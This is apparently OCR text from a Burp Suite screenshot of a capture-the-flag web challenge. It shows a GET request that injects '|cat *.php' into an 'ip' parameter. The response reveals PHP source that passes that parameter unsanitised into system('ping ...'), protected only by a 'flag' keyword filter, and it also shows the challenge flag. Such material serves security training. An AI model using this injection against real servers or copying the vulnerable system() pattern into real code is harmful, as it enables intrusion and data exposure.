 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × ...
Send Cancel < > Target: http://39.96.23.228:10002 ?
Request
Raw Params Headers Hex
1 GET /?ip=|cat%20*.php HTTP/1.1
2 Host: 39.96.23.228:10002
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.125 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh,zh-CN;q=0.9
10 Connection: close
11
12
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
<span style="color: #007700">(</span>
<span style="color: #DD0000">"ping&nbsp;-c&nbs
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #0000BB">ip</span>
<span style="color: #007700">]</span>
<span style="color: #DD0000">"</span>
<span style="color: #007700">);<br />
<br />
</span>
<span style="color: #0000BB">?&gt;</span>
&nbsp;<br />
</span>
11 </code>
<?php
12 $flag = "flag{I_like_qwb_web}"; <?php
13 highlight_file("index.php");
14
15 if(preg_match("/flag/i", $_GET["ip"]))
16 {
17 die("no flag");
18 }
19
20 system("ping -c 3 $_GET[ip]");
21
22 ?>
23
24
? Search... 0 matches \n Pretty
Done 1,562 bytes | 86 millis